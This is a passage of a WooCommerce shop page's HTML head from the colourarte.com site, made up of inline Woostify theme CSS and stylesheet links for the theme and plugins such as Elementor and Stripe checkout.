        .wpb-ea-service-box-image .wpb-ea-service-box-btn:hover {
            border-color: #3878ff;
        }
        
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://colourarte.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='woostify-style-css' href='https://colourarte.com/wp-content/themes/woostify/style.css?ver=2.4.4' type='text/css' media='all' />
<style id='woostify-style-inline-css' type='text/css'>
 .main-navigation .mega-menu-inner-wrapper{width:100%;max-width:1200px;margin:0 auto;padding-left:15px;padding-right:15px}@media (min-width:992px){.woostify-container, .site-boxed-container #view, .site-content-boxed-container .site-content{max-width:1200px}}@media ( min-width:769px ){.elementor .site-branding img, .site-branding img{max-width:208px}}@media ( min-width:481px ) and ( max-width:768px ){.elementor .site-branding img, .site-branding img{max-width:277px}}@media ( max-width:480px ){.elementor .site-branding img, .site-branding img{max-width:165px}}.topbar{background-color:#292f34;padding:0px 0}.topbar *{color:#ffffff}.topbar-slider{background-color:#292f34}.topbar-slider .slider-wrapper{padding:5px 0}.topbar-slider *{color:#ffffff}.topbar-slider .flickity-prev-next-button svg{fill:#222222}.topbar-slider .slick-slider svg{fill:#222222}@media ( max-width:991px ){.primary-navigation.primary-mobile-navigation + .primary-navigation{display:none}.has-header-layout-1 .wrap-toggle-sidebar-menu{display:block}.site-header-inner .site-navigation, .site-header-inner .site-search{display:none}.has-header-layout-1 .sidebar-menu{display:block}.has-header-layout-1 .site-navigation{text-align:left}.has-header-layout-3 .header-layout-3 .wrap-toggle-sidebar-menu{display:block !important}.has-header-layout-3 .header-layout-3 .navigation-box, .has-header-layout-3 .header-layout-3 .left-content{display:none}.has-header-layout-4 .header-layout-4 .wrap-toggle-sidebar-menu{display:block !important}.has-header-layout-5 .header-layout-5 .wrap-toggle-sidebar-menu{display:block !important}.has-header-layout-5 .header-layout-5 .navigation-box, .has-header-layout-5 .header-layout-5 .center-content{display:none}.site-branding{text-align:center}.header-layout-6 .wrap-toggle-sidebar-menu, .header-layout-6 .header-content-top .shopping-bag-button{display:block !important}.header-layout-6 .content-top-right, .header-layout-6 .header-content-bottom{display:none}.header-layout-8 .content-top-right, .header-layout-8 .header-content-bottom{display:none !important}.header-layout-8 .wrap-toggle-sidebar-menu, .header-layout-8 .header-search-icon{display:block !important}.header-layout-8 .header-content-top .site-tools{display:flex !important}.header-layout-1 .site-branding{flex:0 1 auto}.header-layout-1 .wrap-toggle-sidebar-menu, .header-layout-1 .site-tools{flex:1 1 0px}.site-header-inner .site-navigation, .site-header-inner .site-search{display:none}.header-layout-1 .wrap-toggle-sidebar-menu, .header-layout-1 .site-tools{flex:1 1 0px}.header-layout-1 .site-branding{flex:0 1 auto}.site-header-inner .woostify-container{padding:15px;justify-content:center}.site-header-inner .logo{max-width:70%;margin:0 auto}.site-tools .header-search-icon, .site-tools .my-account{display:none}.site-header .shopping-bag-button{margin-right:15px}.has-custom-mobile-logo a:not(.custom-mobile-logo-url){display:none}.has-header-transparent.header-transparent-for-mobile .site-header{position:absolute}.header-layout-1 .wrap-toggle-sidebar-menu, .header-layout-1 .site-tools{flex:1 1 0px}.header-layout-1 .site-branding{flex:0 1 auto}.site-header-inner .woostify-container{padding:15px;justify-content:center}.site-header-inner .logo{max-width:70%;margin:0 auto}.site-tools .header-search-icon, .site-tools .my-account{display:none}.has-header-transparent.header-transparent-for-mobile .site-header{position:absolute}.sub-mega-menu{display:none}.site-branding .custom-mobile-logo-url{display:block}.has-custom-mobile-logo.logo-transparent .custom-transparent-logo-url{display:block}.mobile-nav-tab li.active:after{background:rgba(0,0,0,1)}}@media ( min-width:992px ){.primary-navigation.primary-mobile-navigation, .primary-navigation.categories-mobile-menu, .mobile-nav-tab{display:none}.has-header-layout-1 .wrap-toggle-sidebar-menu{display:none}.site-branding .custom-mobile-logo-url{display:none}.sidebar-menu .main-navigation .primary-navigation > .menu-item{display:block}body:not(.has-header-layout-2) .sidebar-menu .main-navigation .primary-navigation > .menu-item > a{padding:0}.main-navigation .primary-navigation > .menu-item > a{padding:20px 0;margin:0 20px;display:flex;justify-content:space-between;align-items:center}.main-navigation .primary-navigation > .menu-item{display:inline-flex;line-height:1;align-items:center;flex-direction:column}.has-header-layout-1 .sidebar-menu{display:none}.sidebar-menu .main-navigation .primary-navigation .menu-item-has-mega-menu .mega-menu-wrapper{min-width:auto;max-width:100%;transform:none;position:static;box-shadow:none;opacity:1;visibility:visible}body:not(.has-header-layout-2) .sidebar-menu .main-navigation .primary-navigation .sub-menu{margin-left:20px !important}body.has-header-layout-2 .sidebar-menu .site-navigation nav .menu-item a{margin:0}body.has-header-layout-2 .sidebar-menu .primary-navigation:not(.elementor-inner) a:before{left:20px}body.has-header-layout-2 .sidebar-menu .primary-navigation:not(.elementor-inner) .sub-menu .menu-item a:before{left:30px}body.has-header-layout-2 .sidebar-menu .main-navigation .primary-navigation .sub-menu > li > a{padding:0 30px}.sidebar-menu .main-navigation .primary-navigation .sub-menu:not(.sub-mega-menu){transition-duration:0s}.sidebar-menu .main-navigation .primary-navigation > .menu-item ul:not(.sub-mega-menu){opacity:1;visibility:visible;transform:none;position:static;box-shadow:none;transition-duration:0s;min-width:auto}.sidebar-menu .main-navigation .primary-navigation > .menu-item ul:not(.sub-mega-menu) a{padding-right:0;padding-left:0}.sidebar-menu-open .sidebar-menu .site-navigation{left:60px;right:60px}.has-header-transparent.header-transparent-for-desktop .site-header{position:absolute}.woostify-nav-menu-widget .woostify-toggle-nav-menu-button, .woostify-nav-menu-widget .site-search, .woostify-nav-menu-widget .woostify-nav-menu-account-action{display:none}.sidebar-menu-open .sidebar-menu .site-navigation{left:60px;right:60px}.has-header-transparent.header-transparent-for-desktop .site-header{position:absolute}.has-custom-mobile-logo .custom-mobile-logo-url{display:none}.main-navigation li{list-style:none}.site-header-inner .site-navigation:last-child .main-navigation{padding-right:0}.main-navigation ul{padding-left:0;margin:0}.main-navigation .primary-navigation{font-size:0}.main-navigation .primary-navigation > .menu-item .sub-menu{opacity:0;visibility:hidden;position:absolute;top:110%;left:0;margin-left:0;min-width:180px;text-align:left;z-index:-1}.main-navigation .primary-navigation > .menu-item .sub-menu .menu-item-has-children .menu-item-arrow{transform:rotate(-90deg)}.main-navigation .primary-navigation > .menu-item .sub-menu a{padding:10px 0 10px 20px;display:flex;justify-content:space-between;align-items:center}.main-navigation .primary-navigation > .menu-item .sub-menu a.tinvwl_add_to_wishlist_button, .main-navigation .primary-navigation > .menu-item .sub-menu a.woocommerce-loop-product__link, .main-navigation .primary-navigation > .menu-item .sub-menu a.loop-add-to-cart-btn{padding:0;justify-content:center;border-radius:0}.main-navigation .primary-navigation > .menu-item .sub-menu a.tinvwl_add_to_wishlist_button:hover, .main-navigation .primary-navigation > .menu-item .sub-menu a.woocommerce-loop-product__link:hover, .main-navigation .primary-navigation > .menu-item .sub-menu a.loop-add-to-cart-btn:hover{background-color:transparent}.main-navigation .primary-navigation > .menu-item .sub-menu a:hover{background:rgba(239, 239, 239, 0.28)}.main-navigation .primary-navigation .menu-item{position:relative}.main-navigation .primary-navigation .menu-item:hover > .sub-menu{pointer-events:auto;opacity:1;visibility:visible;top:100%;z-index:999;-webkit-transform:translateY(0px);transform:translateY(0px)}.main-navigation .primary-navigation .sub-menu{pointer-events:none;background-color:#fff;-webkit-box-shadow:0 2px 8px 0 rgba(125, 122, 122, 0.2);box-shadow:0 2px 8px 0 rgba(125, 122, 122, 0.2);border-radius:4px;-webkit-transition-duration:0.2s;transition-duration:0.2s;-webkit-transform:translateY(10px);transform:translateY(10px)}.main-navigation .primary-navigation .sub-menu > .menu-item > .sub-menu{-webkit-transform:translateY(0px);transform:translateY(0px);top:0;left:110%}.main-navigation .primary-navigation .sub-menu > .menu-item:hover > .sub-menu{left:100%}.main-navigation .primary-navigation .sub-menu > .menu-item-has-children a.submenu-left-active{flex-direction:row-reverse;padding-left:0;padding-right:10px}.main-navigation .primary-navigation .sub-menu > .menu-item-has-children a.submenu-left-active .menu-item-arrow{transform:rotate(90deg)}.main-navigation .primary-navigation .sub-menu > li > .sub-menu.submenu-left > .menu-item-has-children a.icon-submenu-left{flex-direction:row-reverse;padding-left:0;padding-right:10px}.main-navigation .primary-navigation .sub-menu > li > .sub-menu.submenu-left > .menu-item-has-children a .menu-item-arrow{transform:rotate(90deg)}.main-navigation .primary-navigation .sub-menu > .menu-item > .sub-menu.submenu-left{right:100%;left:auto}.main-navigation .primary-navigation .sub-menu > .menu-item > .sub-menu.submenu-left .sub-menu{right:100%;left:auto}.main-navigation .primary-navigation .sub-menu > .menu-item:hover > .sub-menu.submenu-left{right:100%;left:auto}.has-header-layout-1 .wrap-toggle-sidebar-menu{display:none}.has-header-layout-1 .site-navigation{flex-grow:1;text-align:right}.has-header-layout-1 .site-navigation .site-search:not(.woostify-search-form-widget), .has-header-layout-1 .site-navigation .mobile-my-account{display:none}}body, select, button, input, textarea{font-family:Open Sans;font-weight:400;line-height:24px;text-transform:none;font-size:16px;color:rgba(0,0,0,1)}.woostify-svg-icon svg{width:16px;height:16px}.pagination a, .pagination a, .woocommerce-pagination a, .woocommerce-loop-product__category a, .woocommerce-loop-product__title, .price del, .stars a, .woocommerce-review-link, .woocommerce-tabs .tabs li:not(.active) a, .woocommerce-cart-form__contents .product-remove a, .comment-body .comment-meta .comment-date, .woostify-breadcrumb a, .breadcrumb-separator, #secondary .widget a, .has-woostify-text-color, .button.loop-add-to-cart-icon-btn, .button.loop-add-to-cart-icon-btn .woostify-svg-icon, .loop-wrapper-wishlist a, #order_review .shop_table .product-name{color:rgba(0,0,0,1)}.loop-wrapper-wishlist a:hover, .price_slider_wrapper .price_slider, .has-woostify-text-background-color{background-color:rgba(0,0,0,1)}.elementor-add-to-cart .quantity{border:1px solid rgba(0,0,0,1)}.product .woocommerce-loop-product__title{font-size:16px}.primary-navigation a{font-family:Open Sans;text-transform:uppercase}.primary-navigation > li > a, .primary-navigation .sub-menu a{font-weight:bold}.primary-navigation > li > a{font-size:12px;line-height:15px;color:rgba(247,242,242,1)}.primary-navigation > li > a .woostify-svg-icon{color:rgba(247,242,242,1)}.primary-navigation .sub-menu a{line-height:14px;font-size:12px;color:#2b2b2b}.site-tools .tools-icon .woostify-header-total-price{font-family:Open Sans;font-size:12px;color:rgba(247,242,242,1)}h1, h2, h3, h4, h5, h6{font-family:Playfair Display;font-weight:400;text-transform:none;line-height:1.5;color:#2b2b2b}h1, .has-woostify-heading-1-font-size{font-size:49px}h2, .has-woostify-heading-2-font-size{font-size:38px}h3, .has-woostify-heading-3-font-size{font-size:30px}h4, .has-woostify-heading-4-font-size{font-size:28px}h5, .has-woostify-heading-5-font-size{font-size:26px}h6, .has-woostify-heading-6-font-size{font-size:18px}.product-loop-meta .price, .variations label, .woocommerce-review__author, .button[name="apply_coupon"], .quantity .qty, .form-row label, .select2-container--default .select2-selection--single .select2-selection__rendered, .form-row .input-text:focus, .wc_payment_method label, .shipping-methods-modified-label, .woocommerce-checkout-review-order-table thead th, .woocommerce-checkout-review-order-table .product-name, .woocommerce-thankyou-order-details strong, .woocommerce-table--order-details th, .woocommerce-table--order-details .amount, .wc-breadcrumb .woostify-breadcrumb, .sidebar-menu .primary-navigation .arrow-icon, .default-widget a strong:hover, .woostify-subscribe-form input, .woostify-shop-category .elementor-widget-image .widget-image-caption, .shop_table_responsive td:before, .dialog-search-title, .cart-collaterals th, .woocommerce-mini-cart__total strong, .woocommerce-form-login-toggle .woocommerce-info a, .woocommerce-form-coupon-toggle .woocommerce-info a, .has-woostify-heading-color, .woocommerce-table--order-details td, .woocommerce-table--order-details td.product-name a, .has-distraction-free-checkout .site-header .site-branding:after, .woocommerce-cart-form__contents thead th, #order_review .shop_table th, #order_review .shop_table th.product-name, #order_review .shop_table .product-quantity{color:#2b2b2b}.has-woostify-heading-background-color{background-color:#2b2b2b}.variations label{font-weight:400}.cart-sidebar-content .woocommerce-mini-cart__buttons a:not(.checkout), .product-loop-meta .button, .multi-step-checkout-button[data-action="back"], .multi-step-checkout-button[data-action="back"] .woostify-svg-icon, .review-information-link, a{color:rgba(12,173,168,1)}.woostify-icon-bar span{background-color:rgba(12,173,168,1)}.cart-sidebar-content .woocommerce-mini-cart__buttons a:not(.checkout):hover, .product-loop-meta .button:hover, .multi-step-checkout-button[data-action="back"]:hover, .multi-step-checkout-button[data-action="back"] .woostify-svg-icon:hover, .review-information-link:hover, a:hover{color:rgba(0,0,0,1)}.woostify-icon-bar span:hover{background-color:rgba(0,0,0,1)}.woostify-button-color, .loop-add-to-cart-on-image+.added_to_cart,{color:#ffffff}.woostify-button-bg-color, .woocommerce-cart-form__contents:not(.elementor-menu-cart__products) .actions .coupon [name="apply_coupon"], .loop-add-to-cart-on-image+.added_to_cart, .related .tns-controls button, .up-sells .tns-controls button, .woostify-product-recently-viewed-section .tns-controls button{background-color:rgba(218,43,214,1)}.woostify-button-hover-color, .button[name="apply_coupon"]:hover{color:#ffffff}.woostify-button-hover-bg-color, .loop-add-to-cart-on-image+.added_to_cart:hover, .button.loop-add-to-cart-icon-btn:hover, .product-loop-action .yith-wcwl-add-to-wishlist:hover, .product-loop-action .yith-wcwl-wishlistaddedbrowse.show, .product-loop-action .yith-wcwl-wishlistexistsbrowse.show, .product-loop-action .added_to_cart, .product-loop-image-wrapper .tinv-wraper .tinvwl_add_to_wishlist_button:hover, .related .tns-controls button:hover, .up-sells .tns-controls button:hover, .woostify-product-recently-viewed-section .tns-controls button:hover{background-color:#3a3a3a}@media (min-width:992px){.main-navigation .primary-navigation > .menu-item ul:not(.sub-mega-menu) a.tinvwl_add_to_wishlist_button:hover{background-color:#3a3a3a}}.button, .woocommerce-widget-layered-nav-dropdown__submit, .form-submit .submit, .elementor-button-wrapper .elementor-button, .has-woostify-contact-form input[type="submit"], #secondary .widget a.button, .product-loop-meta.no-transform .button, .product-loop-meta.no-transform .added_to_cart, [class*="elementor-kit"] .checkout-button{background-color:rgba(218,43,214,1);color:#ffffff;border-radius:50px}.button .woostify-svg-icon, .product-loop-meta.no-transform .added_to_cart .woostify-svg-icon{color:#ffffff}.cart:not(.elementor-menu-cart__products) .quantity, .loop-add-to-cart-on-image+.added_to_cart, .loop-product-qty .quantity, .mini-cart-product-infor .mini-cart-quantity{border-radius:50px}.button:hover, .single_add_to_cart_button.button:not(.woostify-buy-now):hover, .woocommerce-widget-layered-nav-dropdown__submit:hover, #commentform input[type="submit"]:hover, .form-submit .submit:hover, #secondary .widget a.button:hover, .woostify-contact-form input[type="submit"]:hover, .loop-add-to-cart-on-image+.added_to_cart:hover, .product-loop-meta.no-transform .button:hover, .product-loop-meta.no-transform .added_to_cart:hover{background-color:#3a3a3a;color:#ffffff}/*.product-loop-wrapper .button .woostify-svg-icon{color:#ffffff}*/ .loop-add-to-cart-on-image+.added_to_cart:hover .woostify-svg-icon{color:#ffffff}.select2-container--default .select2-results__option--highlighted[aria-selected], .select2-container--default .select2-results__option--highlighted[data-selected]{background-color:rgba(218,43,214,1) !important}@media ( max-width:600px ){.woocommerce-cart-form__contents [name="update_cart"]{background-color:rgba(218,43,214,1);filter:grayscale(100%)}.woocommerce-cart-form__contents [name="update_cart"], .woocommerce-cart-form__contents .coupon button{color:#ffffff}}.free-shipping-progress-bar .progress-bar-message{color:inherit}.free-shipping-progress-bar[data-progress="100"] .progress-bar-message{color:inherit}.free-shipping-progress-bar .progress-bar-indicator{background:linear-gradient( 270deg, #1346af 0, #fff 200%);background-color:#1346af}.free-shipping-progress-bar .progress-bar-status.success .progress-bar-indicator{background:#67bb67}.woostify-theme-color, .primary-navigation li.current-menu-item > a, .primary-navigation > li.current-menu-ancestor > a, .primary-navigation > li.current-menu-parent > a, .primary-navigation > li.current_page_parent > a, .primary-navigation > li.current_page_ancestor > a, .woocommerce-cart-form__contents tbody .product-subtotal, .woocommerce-checkout-review-order-table .order-total, .woocommerce-table--order-details .product-name a, .primary-navigation a:hover, .primary-navigation a:hover > .menu-item-arrow .woostify-svg-icon, .primary-navigation .menu-item-has-children:hover > a, .primary-navigation .menu-item-has-children:hover > a > .menu-item-arrow .woostify-svg-icon, .default-widget a strong, .woocommerce-mini-cart__total .amount, .woocommerce-form-login-toggle .woocommerce-info a:hover, .woocommerce-form-coupon-toggle .woocommerce-info a:hover, .has-woostify-primary-color, .blog-layout-grid .site-main .post-read-more a, .site-footer a:hover, .woostify-simple-subsbrice-form input[type="submit"], .woocommerce-tabs li.active a, #secondary .widget .current-cat > a, #secondary .widget .current-cat > span, .site-tools .header-search-icon:hover, .product-loop-meta .button:hover, #secondary .widget a:not(.tag-cloud-link):hover, .cart-sidebar-content .woocommerce-mini-cart__buttons a:not(.checkout):hover, .product-nav-item:hover > a, .product-nav-item .product-nav-item-price, .woocommerce-thankyou-order-received, .site-tools .tools-icon:hover, .site-tools .tools-icon:hover .woostify-svg-icon, .tools-icon.my-account:hover > a, .multi-step-checkout-button[data-action="back"]:hover, .multi-step-checkout-button[data-action="back"]:hover .woostify-svg-icon, .review-information-link:hover, .has-multi-step-checkout .multi-step-item, #secondary .chosen a, #secondary .chosen .count, .cart_totals .shop_table .woocommerce-Price-amount, #order_review .shop_table .woocommerce-Price-amount{color:rgba(0,0,0,1)}.onsale, .pagination li .page-numbers.current, .woocommerce-pagination li .page-numbers.current, .tagcloud a:hover, .price_slider_wrapper .ui-widget-header, .price_slider_wrapper .ui-slider-handle, .cart-sidebar-head .shop-cart-count, .wishlist-item-count, .shop-cart-count, .sidebar-menu .primary-navigation a:before, .woocommerce-message, .woocommerce-info, #scroll-to-top, .woocommerce-store-notice, .has-woostify-primary-background-color, .woostify-simple-subsbrice-form input[type="submit"]:hover, .has-multi-step-checkout .multi-step-item .item-text:before, .has-multi-step-checkout .multi-step-item:before, .has-multi-step-checkout .multi-step-item:after, .has-multi-step-checkout .multi-step-item.active:before, .woostify-single-product-stock .woostify-single-product-stock-progress-bar{background-color:rgba(0,0,0,1)}.woocommerce-thankyou-order-received, .woostify-lightbox-button:hover, .photoswipe-toggle-button:hover{border-color:rgba(0,0,0,1)}.woostify-simple-subsbrice-form:focus-within input[type="submit"]{background-color:rgba(0,0,0,1)}:root{--e-global-color-woostify_color_1:rgba(0,0,0,1);--e-global-color-woostify_color_2:rgba(0,0,0,1);--e-global-color-woostify_color_3:rgba(12,173,168,1);--e-global-color-woostify_color_6:rgba(0,0,0,1);--e-global-color-woostify_color_4:rgba(255,221,0,1);--e-global-color-woostify_color_5:#fd0}.site-header-inner{background-color:rgba(255,254,254,1)}.site-tools .tools-icon, .site-tools .tools-icon .woostify-svg-icon{color:rgba(0,0,0,1)}.site-tools .tools-icon:hover, .site-tools .tools-icon:hover .woostify-svg-icon{color:rgba(0,223,194,1)}.site-tools .shop-cart-count, .site-tools .wishlist-item-count{color:rgba(0,0,0,1);background-color:rgba(0,223,194,1)}@media (min-width:992px){.has-sidebar:not(.offcanvas-sidebar) #secondary{width:20%}.has-sidebar:not(.offcanvas-sidebar) #primary{width:calc( 100% - 20%)}}.site-footer{margin-top:100px}.site-footer a{color:#8f8f8f}.site-footer{background-color:#eeeeec;color:#8f8f8f}.site-footer .widget-title, .site-footer .widgettitle, .woostify-footer-social-icon a{color:#2b2b2b}.woostify-footer-social-icon a:hover{background-color:#2b2b2b}.woostify-footer-social-icon a{border-color:#2b2b2b}#scroll-to-top{border-radius:0px}.woostify-sticky-footer-bar{background:#ffffff}.woostify-sticky-footer-bar .woostify-item-list-item__icon .woositfy-sfb-icon svg{color:#111111;fill:#111111}.woostify-sticky-footer-bar .woostify-item-list__item a:hover .woostify-item-list-item__icon .woositfy-sfb-icon svg{color:#111111;fill:#111111}.woostify-sticky-footer-bar .woostify-item-list-item__name{color:#111111;font-weight:600}.woostify-sticky-footer-bar .woostify-item-list__item a:hover .woostify-item-list-item__name{color:#111111}.toggle-sidebar-menu-btn.woostify-icon-bar span{background-color:rgba(0,0,0,1)}.sidebar-menu{background-color:rgba(255,255,255,1);color:#000}.sidebar-menu a, .sidebar-menu .primary-navigation > li > a, .sidebar-menu .primary-navigation .sub-menu a{color:#000}.sidebar-menu a:hover{color:rgba(0,0,0,1)}.sidebar-menu .mobile-nav-tab, .woostify-nav-menu-inner .mobile-nav-tab{margin-bottom:20px}.sidebar-menu .mobile-tab-title, .woostify-nav-menu-inner .mobile-tab-title{background:;padding:16px 10px 16px 10px}.sidebar-menu .mobile-tab-title.active, .woostify-nav-menu-inner .mobile-tab-title.active{background:#f7f7f7}.sidebar-menu .mobile-tab-title a, .woostify-nav-menu-inner .mobile-tab-title a{color:}.sidebar-menu .mobile-tab-title.active a, .woostify-nav-menu-inner .mobile-tab-title.active a{color:}@media ( min-width:992px ){.woostify-sticky-footer-bar{padding:10px 0 10px 0}.woostify-sticky-footer-bar .woostify-item-list-item__icon .woositfy-sfb-icon svg{width:20px;height:20px}.woostify-sticky-footer-bar ul.woostify-item-list li.woostify-item-list__item a .woostify-item-list-item__icon{margin-bottom:5px}.woostify-sticky-footer-bar .woostify-item-list-item__name{font-size:13px}}@media ( min-width:768px ) and ( max-width:991px ){.woostify-sticky-footer-bar{padding:10px 0 10px 0}.woostify-sticky-footer-bar .woostify-item-list-item__icon .woositfy-sfb-icon svg{width:20px;height:20px}.woostify-sticky-footer-bar ul.woostify-item-list li.woostify-item-list__item a .woostify-item-list-item__icon{margin-bottom:5px}.woostify-sticky-footer-bar .woostify-item-list-item__name{font-size:13px}}@media ( max-width:767px ){.woostify-sticky-footer-bar{padding:10px 0 10px 0}.woostify-sticky-footer-bar .woostify-item-list-item__icon .woositfy-sfb-icon svg{width:18px;height:18px}.woostify-sticky-footer-bar ul.woostify-item-list li.woostify-item-list__item a .woostify-item-list-item__icon{margin-bottom:5px}.woostify-sticky-footer-bar .woostify-item-list-item__name{font-size:12px}}#scroll-to-top{bottom:20px;background-color:}#scroll-to-top .woostify-svg-icon{color:}#scroll-to-top svg{width:17px;height:17px}@media (min-width:992px){#scroll-to-top.scroll-to-top-show-mobile{display:none}}@media (max-width:992px){#scroll-to-top.scroll-to-top-show-desktop{display:none}}.circle-loading:before, .product_list_widget .remove_from_cart_button:focus:before, .updating-cart.ajax-single-add-to-cart .single_add_to_cart_button:before, .product-loop-meta .loading:before, .updating-cart #shop-cart-sidebar:before{border-top-color:rgba(0,0,0,1)}.product-loop-wrapper .button,.product-loop-meta.no-transform .button{background-color:;color:;border-radius:px}.product-loop-wrapper .button .woostify-svg-icon{color:}.product-loop-wrapper .button:hover, .product-loop-meta.no-transform .button:hover, .product-loop-wrapper .button:hover .woostify-svg-icon{background-color:;color:}.onsale{color:#ffffff;background-color:#1346af;border-radius:0px}.woostify-out-of-stock-label{color:#ffffff;background-color:#818486;border-radius:0px}.single-product .content-top, .product-page-container{background-color:#f3f3f3}.single_add_to_cart_button.button:not(.woostify-buy-now){border-radius:px;background-color:;color:}.single_add_to_cart_button.button:not(.woostify-buy-now):hover{color:;background-color:}#shop-cart-sidebar{background-color:#fff}.product-loop-action .yith-wcwl-add-to-wishlist a{color:rgba(0,0,0,1)}.product-loop-action .yith-wcwl-add-to-wishlist a:hover{background-color:#3a3a3a}.product-loop-action .yith-wcwl-add-to-wishlist:hover .feedback{background-color:#3a3a3a}.loop-wrapper-wishlist .feedback:hover{background-color:rgba(0,0,0,1)}.blog .post-loop .entry-title{color:#2b2b2b;font-size:24px}.blog .post-loop .post-meta-item a, .blog .post-loop .post-meta-item{color:#2b2b2b;font-size:14px}.blog .post-loop .summary-text{color:#8f8f8f;font-size:14px}@media ( max-width:992px ){.blog .post-loop .entry-title{font-size:20px}.blog .post-loop .post-meta-item a, .blog .post-loop .post-meta-item{font-size:14px}.blog .post-loop .summary-text{font-size:14px}}@media ( max-width:767px ){.blog .post-loop .entry-title{font-size:18px}.blog .post-loop .post-meta-item a, .blog .post-loop .post-meta-item{font-size:14px}.blog .post-loop .summary-text{font-size:14px}}.woocommerce .product .woocommerce-loop-product__title{color:#8f8f8f;font-size:14px}.woocommerce .product .product-loop-meta .price del{opacity:0.5}.woocommerce .product .product-loop-meta .price .woocommerce-Price-amount, .woocommerce .product .product-loop-meta .price del{color:#2b2b2b;font-size:14px}@media ( max-width:992px ){.woocommerce .product .woocommerce-loop-product__title{font-size:14px}.woocommerce .product .product-loop-meta .price .woocommerce-Price-amount, .woocommerce .product .product-loop-meta .price del{font-size:14px}}@media ( max-width:767px ){.woocommerce .product .product-loop-meta .woocommerce-loop-product__title{font-size:14px}.woocommerce .product .product-loop-meta .price .woocommerce-Price-amount, .woocommerce .product .product-loop-meta .price del{font-size:14px}}.site-header.header-layout-8 .tools-icon:hover, .header-layout-8 .tools-icon.my-account:hover > a, .header-layout-8 .site-tools .tools-icon:hover .woostify-svg-icon{color:#cccccc}@media ( min-width:993px ){.header-layout-6 .header-content-bottom{background-color:#212121}.woostify-total-price, .shopping-bag-button, .my-account-icon, .header-search-icon{color:rgba(247,242,242,1)}.header-layout-8 .vertical-menu-wrapper .vertical-menu-button{background-color:#ffffff;color:#333333}.header-layout-8 .vertical-menu-wrapper .vertical-menu-button:hover{background-color:#333333;color:#ffffff}.header-layout-8 .header-content-bottom{background-color:#fcb702}.header-layout-8 .woostify-total-price, .header-layout-8 .tools-icon{color:#000000}.header-layout-8 .content-top-right *{color:#333333}.has-header-layout-7 .sidebar-menu{background-color:rgba(255,254,254,1)}.has-header-layout-2 .main-navigation .primary-navigation > li > a{margin-left:0;margin-right:0}.has-header-layout-4 .header-layout-4 .woostify-container{width:auto;max-width:100%;padding:0 70px}.has-header-layout-4 .header-layout-4 .wrap-toggle-sidebar-menu{display:none}.has-header-layout-5 .header-layout-5 .wrap-toggle-sidebar-menu{display:none}.header-layout-6 .wrap-toggle-sidebar-menu, .header-layout-6 .header-content-top .shopping-bag-button{display:none}.header-layout-6 .site-branding, .header-layout-6 .content-top-right{flex-basis:330px}.has-header-layout-7 #view{width:calc(100% - 300px);transform:translateX(300px)}.has-header-layout-7 .sidebar-menu{transform:none;z-index:198}.has-header-layout-7 .sidebar-menu .site-search{display:none}.has-header-layout-7 .main-navigation .primary-navigation > li > a{margin-left:0;margin-right:0}.has-header-layout-7 .main-navigation .primary-navigation > li ul li.menu-item-has-children:after{content:none}.has-header-layout-7 .main-navigation .primary-navigation .sub-menu{background-color:transparent}.has-header-layout-7 .sidebar-menu .site-search{margin-top:15px;margin-bottom:30px}.header-layout-7{display:none}.has-header-layout-7 .sidebar-menu .tools-icon .tools-icon{margin-right:0}.has-header-layout-7 .sidebar-menu .site-tools{justify-content:flex-start;margin-top:15px;margin-bottom:30px}.has-header-layout-7 .sidebar-menu .tools-icon{margin-left:0;margin-right:15px;display:block}.header-layout-8 .wrap-toggle-sidebar-menu, .header-layout-8 .header-search-icon{display:none}.header-layout-8 .header-content-top .site-tools{display:none}.header-layout-8 .header-content-top .woostify-container{justify-content:space-between}.header-layout-8 .header-content-top .wrap-toggle-sidebar-menu, .header-layout-8 .header-content-top .site-tools{flex-basis:50px}.has-header-layout-3 .header-layout-3 .wrap-toggle-sidebar-menu{display:none}}@media ( max-width:992px ){.has-header-layout-3 .header-layout-3 .navigation-box, .has-header-layout-3 .header-layout-3 .left-content{display:none}.has-header-layout-7 .sidebar-menu .site-tools{display:none}.header-layout-8 .header-content-top .woostify-container{justify-content:space-between}}.has-sticky-header .site-header-inner.fixed{background-color:rgba(255,254,254,1);border-bottom-color:#0a0a0a;border-bottom-width:3px}@media ( min-width:992px ){.has-sticky-header .site-header.has-navigation-box .navigation-box-inner.fixed{background-color:rgba(255,254,254,1);border-bottom-color:#0a0a0a;border-bottom-width:3px}}.aps-highlight{color:#ff0000}
.elementor-widget-woostify-my-account .account-menu-item.active a, .elementor-widget-woostify-my-account .account-menu-item a:hover { color: rgba(0,0,0,1);fill: rgba(0,0,0,1); }
</style>
<link rel='stylesheet' id='woostify-slick-css' href='https://colourarte.com/wp-content/themes/woostify/assets/libs/slick/slick.css?ver=2.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='woostify-slick-theme-css' href='https://colourarte.com/wp-content/themes/woostify/assets/libs/slick/slick-theme.css?ver=2.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='woostify-pro-header-layout-css' href='https://colourarte.com/wp-content/plugins/woostify-pro/modules/multiple-header/css/header-layout.css?ver=1.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='woostify-sticky-header-css' href='https://colourarte.com/wp-content/plugins/woostify-pro/modules/sticky-header/css/style.css?ver=1.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='woostify-ajax-product-search-css' href='https://colourarte.com/wp-content/plugins/woostify-pro/modules/woocommerce/ajax-product-search/css/style.css?ver=1.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://colourarte.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-833-css' href='https://colourarte.com/wp-content/uploads/elementor/css/post-833.css?ver=1768906352' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://colourarte.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-849-css' href='https://colourarte.com/wp-content/uploads/elementor/css/post-849.css?ver=1768906352' type='text/css' media='all' />
<link rel='stylesheet' id='simple-favorites-css' href='https://colourarte.com/wp-content/plugins/favorites/assets/css/favorites.css?ver=2.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc_stripe_express_checkout_style-css' href='https://colourarte.com/wp-content/plugins/woocommerce-gateway-stripe/build/express-checkout.css?ver=f49792bd42ded7e3e1cb' type='text/css' media='all' />
